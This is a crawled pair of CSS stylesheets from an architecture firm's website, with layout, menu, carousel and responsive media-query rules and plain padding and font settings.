.bgray::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#E6E7E8; bottom:10px;}
.link_p a:hover{color:#1A171B;}
.bckmenu{display:none;}
.press_links{margin-left:7px; margin-right:7px;}
.cont-link{color:#fff; font-size:30px; position:absolute; padding:20px;}
.cont-right{right:0;}
.cont-left{left:0;}
.col_select:hover, .col_select:active, .col_select:focus, .catactive{color:#fff !important; font-weight:normal; background:#333;padding-top: 0px;padding-bottom: 2px; }
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding: 3px 20px;}
/*
WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
now override the 3.3 new styles for modern browsers & apply opacity
*/
#proj_close{display:none;}
.link_p i:hover, link_p:focus, .link_p:active{font-weight:bold;}
.timel div:last-child{padding-bottom:0; margin-bottom:0;}
.timel div:last-child:after{content:''; height:0;}
#proj_close{display:none;}
.dropdown-menu > li > a{color:#58595B; background:none; display:block; width:100%; height:100%;}
.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{background:#333 !important; font-weight:normal;}
/*.selected{font-weight:bold;}*/
.dropdown-menu{z-index:99;}
.loadprojects{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); text-align:center; padding-top:250px; z-index:999;}
.ffixed{padding-top:250px;}
#navbar-projects .selected { background:#333; color:#fff; padding-left:10px; padding-right:10px; padding-top:0px; padding-bottom:2px; border:1px solid #fff;}
#jpreLoader{left:0% !important; top:290px !important; right:0; margin:0 auto;}
#jprePercentage, #jpreSlide{color:#fff; text-align:center; font-size:28px;}
html{height:100%;; padding:0; margin:0;}
.miheight{min-height:100%; padding:0; margin:0;}
#gallery{min-height:60px !important;}
.web{position:relative; padding-bottom:265px; height:100%;}
#fxfooter{position:absolute; bottom:0; width:100%; left:0;}
.carousel-indicators li{margin:0;}
.descr_loc{/*width:260px;*/ display:inline-block;}
.aboutMob{position:absolute; z-index:3; width:100%; height:100%; top:0; left:0; display:none;}
.aboutMob i{position:absolute; right:10px; bottom:10px;}
.justify{position:relative;}
.flex{display:flex; justify-content: space-between;}
.justify ul{text-align:justify; line-height:1;}
.justify ul::after {width: 100%; display: inline-block; content: "."; visibility: hidden}
.justify ul li {display: inline-block}
.justify ul.catsel li:first-child a{padding-left:0;}
.justify .countsel li{display:block;}
.justify .countsel li a{padding-left:20px !important;}
.catbtn{display:none;}
.catsel{padding:0 !important;}
.picframe{height: auto !important;}
.md_hide{display:none;}
.pager_pslider{position:relative; z-index:99; width:auto; display:inline-block; right:0; margin:0 auto; left:0; top:10px; text-align:center;}
.pager_pslider .owl-dots{display:none;}
.pager_pslider li{width:7px; height:7px; border-radius:100%; float:left; margin-right:5px; cursor:pointer; background:#d1d3d4;}
.pager_pslider li.active{background:#58595B;}
.count_pager{cursor:pointer;}
.count_pager:hover{background:#58595B;}
.play{position:absolute; width:100%; height:100%; z-index:1; cursor:pointer; top:0;}
.play a{display:block; width:100%; height:100%; color:#fff; right:0; top:0; transition:none !important;}
.play a i{transform:none !important;}
.play a:hover, .play a:active, .play a:focus{color:#333;}
.play .video_icon{position:relative; top:calc(50% - 15px);}
.zoomButton {position:absolute; font-size:25px; height:auto; width:auto; background:#BCBEC0; right:0; top:calc(50% + 50px); padding:20px 15px; color:#fff; line-height:0; border:1px solid #fff; cursor:pointer;}
.zoomButton:hover{background:#6d6e70;}
.zoomOut{top:calc(50% + 100px);}
.zoomReset{display:none;}
.search{margin-top:4px;}
#namesearch{border:none; width:100%; padding:0; height:25px; padding-left:10px; padding-right:10px;}
.filters label{cursor:pointer;}
.language:hover,.language:focus ,.language:active {font-weight:normal !important; background:#58595B !important; color:#fff !important;}
#countfilters{top:25px; margin:0; width:100%;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li > a.selected{font-weight:bold;}
.empty_cols{background:#BCBEC0; height:100%; position:absolute; width:100%; top:0; left:0;}
.empty_p{display:none;}
.col_country{display:block !important; border-radius:0 !important; background:#333 !important; margin:0;}
/*#gallery .item{min-height:277px !important;}*/
.heightauto{height:auto !important; min-height:350px !important;}
.homelogo img, .logo img{width:250px;}
.md_hide{display:none;}
.contact-list{width:  calc(100% + 20px);}
.prj-pdb{position: relative; padding-bottom: 100%;}
.prj-pdb img{position: absolute; top: 0; left: 0;}
@media only screen and (max-width : 1200px) {.container {width:100%;} .containerProjects{padding-left:10px; padding-right:10px;} }

@media only screen and (max-width : 1170px) {
}

@media only screen and (max-width : 1034px) {
	#map1{height:480px;}
	.press_title{font-size:25px;}
	.content-holder, #wrapper{position:relative !important;}
   .p_title{font-size:21px; padding-bottom:0px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .desr_title {width:110px; float:left;}
   .address_pd div.pull-left.pdl20{width: calc(100% - 110px);}
   .descr_desc{float:none; clear:both;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .containerabout{width:926px;}
   .project_cut, .project_title{padding-top:10px; padding-left:5px; padding-right:5px;}
   /*.project_title h3{font-size:16px;}*/
   .project_cut, .project_title h4{font-size:12px;}
   .language, .sel_projects .btn, .sel_font{font-size:16px !important;}
   .symbol{display:block !important;}
   .bgbck{background:rgba(0,0,0,0.3);}
   .aboutMob{display:block;}
   .pdlcat{padding-left:52px;}
   /*#gallery .item{min-height:246px !important;}*/
}

@media only screen and (max-width : 992px) {
	.menu > div ul li a{font-size:16px; padding:12px; padding-top:49px;}
	#map1{height:530px;}
	.contact-row.flex{display: block;}
	#btn_country, .language, .sel_projects .btn, .sel_font{font-size:12px !important;}
	.title_p{font-size:13px; font-weight:500;}
	.location_p, .cat_p{font-size:12px;}
	.containerabout{width:100%;}
	.language {min-height: 20px !important;font-size: 14px;}
	.slider-zoom {right: 0px !important; left:300px !important; margin:0 auto;}
	.press_links .press_date{font-size:13px;}
	.project_show i{font-size:21px;}
	.pdlcat{padding-left:17px;}
	language, .sel_projects .btn, .sel_font {font-size: 14px !important;}
	
	
   
}
@media only screen and (max-width : 767px) {
	.news{padding:0; padding-bottom:10px;}
	.rightmenu{position:absolute; top:0px; right:0px; width:100%;}
	.address_pd{padding-right:0;}
	.navbar-collapse{position:fixed; top:0px; left:0; width:100%; height:calc(100% - 60px); border:none;}
	.pagesmenu .navbar-collapse{z-index:5 !important;}
	.gb_menu{background:rgba(0,0,0,0.65);}
	.nav, .menu{width:100%; border:none !important; margin:0; padding:0;}
	.controller_carousel .container a{display:none;}
	.logo{position:relative; z-index:6;}
	.menu ul{position:relative; top:calc( 50% - 110px);}
	.homemenu .menu ul{position:relative; top:calc( 50% - 70px);}
	.menu > div > ul li a{color:#fff !important;}
	.menu > div > ul li:last-child{border-bottom:0;}
	.btn-nav{position:relative; z-index:99;}
	.menu > div ul li a{padding:0px; text-align:center; font-size:18px; padding-top:10px; padding-bottom:10px; text-transform:uppercase;}
	.project_cut, .project_title{padding-top:10px; padding-left:10px; padding-right:10px;}
	.s_projects .project_title, .s_projects .project_cut{padding-top:10px; padding-left:5px; padding-right:5px;}
   .project_title h3{font-size:18px;}
   .project_cut, .project_title h4{font-size:14px;}
   .s_projects .project_title h3{font-size:16px;}
   .s_projects .project_cut, .s_projects .project_title h4{font-size:12px;}
	.navbar-default .navbar-toggle {border:none;background:none;}
	.homemenu .navbar-default .navbar-toggle .icon-bar{background:#fff;}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{background:none;}
	.footer_div{padding:0; margin-bottom:20px;}
	.footer_link{width:100%;}
	.btn-nav{margin-top:15px;}
	.rightspan{right:0; left:auto;}
	.sel_coutry{padding-left:3px; padding-right:4px;}
	.search{padding-left:7px;}
	.search{margin-top:0; padding-left:10px;}
	.sel_span .btn-nav{padding:0; margin:0; line-height:1;}
	/*.homemenu .menu > div ul li a {text-shadow: 2px 1px 2px rgba(0,0,0,0.6);}*/
	.logohome{float:none; clear:both; width:100%;}
	.logohome img{max-width:70%; margin:0 auto; width:200px;}
	.menu > div ul li:last-child a:hover, .menu > div ul li:last-child a:focus{padding-left:0;}
	.news_title{font-size:20px;}
	.news_descr, .news_date{font-size:16px;}
	.press_title{font-size:25px;}
	.contact_a{margin-bottom:10px; height:340px;}
	.aboutMob{display:block;}
	.language {padding-top:0 !important; margin-top:0 !important; border-radius:0; background:#333 !important; border:none; left:0; float:none;}
	.webcat{padding-top:0; padding-right:7px;}
	.carousel-indicators {left: 0;width: 100%; text-align:center; padding-left: 0;margin-left: 10px;}
  /* .carousel-indicators li {width: 10px !important;height: 10px !important;}
   .carousel-indicators li.active::after {width: 6px; height: 6px; left:1px; top:1px;}*/
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:20px;}
   .carousel-pager ol{margin-left:0;}
   .md_hide{display:block;}
   .bootstrap-select > .dropdown-toggle{z-index:0 !important;}
   .news_img{padding:0;}
   #wrapper{position:relative; margin-top:20px;}
   .p_title{font-size:21px; padding-bottom:60px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto; padding:0px;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .carousel-indicators{bottom:20px;}
   .sel_projects .btn, .sel_font{font-size:13px !important;}
   .bckmenu{position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,0.25); display:block;}
   .thumbnail-link{font-size:18px !important;}
   .homeslider .cont-link{display:none;}
   .contact_d{padding:0 !important;}
   .contact_a{padding:10px !important;}
   .containerProjects{min-height:auto;}
   .proj_more{width:100%; text-align:center;}
   #namesearch, #btn_country, .language{font-size:12px !important;}
   #namesearch, .language{padding-left:5px; padding-right:5px;}
   .caret {margin-top:8px;}
   .p_title{margin-bottom:10px; padding-bottom:10px;}
   .proj_more{top:-30px;}
   .title_p{font-size:16px;}
   .lo_xs{display:none;}
   .dropdown-menu{width:100%;}
   .sel_span .btn{position:relative; z-index:9;}
   .project_title{padding-top:10px; padding-bottom:0px;}
   .dropdown-menu > li > a{padding:0; padding-right:10px;}
   .count_li{width:100%; float:none; text-align:left; padding:0; padding-right:0px;}
   #countfilters .count_li{padding:5px; padding-top:0; position:relative; z-index:99;}
   .logo img{max-width:200px;}
  .page_top{margin-top:20px; font-size:33px;}
  .social_m{width:27px; display:inline-block; padding:0;}
  .page_title, .page_top{margin-bottom:0;}
  .page_contact{margin-bottom:25px;}
  .containerabout{padding-top:20px;}
  .news_title{padding-top:10px;}
  .para-txt, .para_left{padding:0; margin:0;}
  .projects_slider, .projects_slider{min-height:300px;}
  .web{position:relative; padding-bottom:0px;}
	#fxfooter{position:relative;}
	.slider-zoom {
    right:0 !important;
    left: 160px !important;
    margin: 0 auto;
}
	.project_show i, .aboutMob i{font-size:21px;}
	.s_projects > div:nth-of-type(3n) {display:none;}
	.s_projects > div:nth-of-type(4n) {display:none;}
	.s_projects > div:nth-of-type(5n) {display:none;}
	.s_projects > div:nth-of-type(6n) {display:none;}
	.nogal img{height:auto; width:auto;}
 	.presscontainer, .newscontainer{padding-top:20px;}
	.contact_bck{height:200px;}
	.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img{width:100%;}
	.catbtn, .bgbck{display:block;}
	.nogal  img{max-height:400px;}
	.proj_more{ left:0; right:0; width:auto; margin:0 auto; display:none; top:-50px; text-align:center;}
	.md_hide{font-size:35px; position:absolute; left:10px; bottom:23px; color:#fff; z-index:99; display:block; height:26px; line-height:1;}
	.slid_next{left:auto; right:10px;}
	.md_hide a{color:#fff; font-size:31px;}
	.xs_hide{display:none !important;}
	.justify ul{text-align:left;}
	.justify{float:right !important; width:100%; line-height:1;}
	.justify button{margin:0; padding:0;}
	.wpb_wrapper{padding:0;}
	.nav-project{position:absolute; top:25px; width:200px; left:0; background:#fff; z-index:1; padding:5px; display:none;}
	#navbar-projects .selected{border:none;}
	.mobm0{margin-bottom:0;}
	.item {padding-left:0;}
	.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover,.filters  .selected, .col_select:hover, .col_select:active, .col_select:focus, .catactive{background:none !important; font-weight:bold !important; color:#58595B !important;}
	.nav-project ul{position:relative; background:#fff;}
	.zoomButton{padding:15px 10px; font-size:18px; top: calc(50% + 60px);}
	.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding:0;}
	.cat_p{padding:0 !important;}
	.zoomIn{right:40px;}
	.language{z-index:1 !important;}
	.proj_more .pro_more, .proj_more a{display:inline-block; float:none;}
	.heightauto{min-height:150px !important;}
	.contact-itm.flex{display: block;}
	.contact_d iframe{height: 300px;}
  }

@media only screen and (max-width : 480px) {
	.pjcts{width:50%; background-size:cover !important;}
	.xs_show{display:block !important; margin-bottom:10px;}
	.page_filter{display:block; text-align:left;}
	.col_select{padding:0; margin:0;}
	.element{width:100% !important;}
	.press_div{width:100%; float:none; clear:both; padding:0 !important;}
	.press_desc{height:auto;}
	.pic_gallery{width:100%; float:none; clear:both; padding:0 !important;}
	.home_social .container{width:auto; margin:0 auto; text-align:center;}
	.page_filter span{width:50%;}
   .bootstrap-select.btn-group .dropdown-toggle .caret{width:auto;}
   #gallery .item{width:100%; float:none; padding:0; z-index:0;}
   #map1{height:300px; padding:0; margin:0;}
   .jqvmap-zoomin, .jqvmap-zoomout{padding:10px; font-size:20px;}
    .desr_title {width:93px; font-size:16px;}
	.descr_loc {width: 160px;}
	.customNavigation {display: block !important;}
	.customNavigation a.prev-slide{left:10px !important;}
	.customNavigation a.next-slide{right:10px !important;}
	.wpb_wrapper{position:relative;}
	
	.webcat{width:50%;}
	.lastdiv{position:absolute; width:100%;}
	.webcat{padding-right:5px; padding-bottom:30px;}
	.sel_coutry{width:50%; padding-right:0; padding-left:5px; float:right;}
	 .search{position:absolute; width:100%; top:30px; left:0; padding:0;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-next{right: 5px !important;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-prev{left: 5px !important;}
	
	
}
@media (max-width: 767px) and (orientation:landscape) {
   .logohome img, .logo img{width:180px;}
   .menu > div ul li a{padding:0; padding-bottom:5px; font-size:13px;}
   .menu ul {top: calc( 50% - 70px);}
   .homemenu  .menu ul {top: calc( 50% - 30px);}
   .md_hide{left:0; right:auto; /*bottom:15px;*/}
   .slid_next{left:20px;}
   .carousel-indicators {left: 50px;width: 100%;padding-left: 0;margin-left: 10px;text-align: left;}
   .home_social .container{width:100%; text-align:right;}
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:-5px; left:20px;}
   .navbar-collapse {height: calc(100% - 40px);}
   .slider-zoom {left: 250px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/main.css
body_size: -813
content:
body {font-family: 'PT Sans', sans-serif;}
*{font-family:'PT Sans', sans-serif;}

.bold {
	
	font-weight:700;}

.mmr20 {
	margin-right:20px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{font-family: 'PT Sans', sans-serif;}
.menu li:last-child {
	padding-right:0px;
}

.logo {
	float:left;
}

.submenu li:first-child a {
	padding-left:0px;
}

.btn-filter {
	text-align:left;
}

.row332 > div:nth-of-type(3n+1) {
	padding-left:0px;
	padding-right:3px;
}

.row332 > div:nth-of-type(3n+2) {
	padding-left:2px;
	padding-right:2px;
}

.row332 > div:nth-of-type(3n+3) {
	padding-left:3px;
	padding-right:0px;
}

.row442 > div:nth-of-type(4n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+2) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+3) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+4) {
	padding-left:5px;
	padding-right:0px;
}

.play,.playh {
	right:0;
}

.timelinecircle {
	margin-right:7px;
}

.mpdr20 {
	padding-right:20px;
}

.hmedia > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:10px;
}

.hmedia > div:nth-of-type(2n+2) {
	padding-left:10px;
	padding-right:0px;
}


.filterdropdown .caret {
	right:15px;
}
@media only screen and (max-width : 992px) {
	
	
}
@media only screen and (max-width : 767px) {

.languages {
	margin-left:10px;
}

.hmedia > div {
	padding:0px !important;
}


.mmr20 {
	margin-right:0px;
}


.mpdr20 {
	padding-right:0px;
}

.languages li, .socials li, .submenu li {
	float: left;
}

.socials ul li:last-child a {
	margin-right:0px;
}

.socials ul li:last-child a i {
	padding-right:0px;
}

.newsr {
	padding-left:0px !important;
}


.row332 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row332 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

.row442 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

}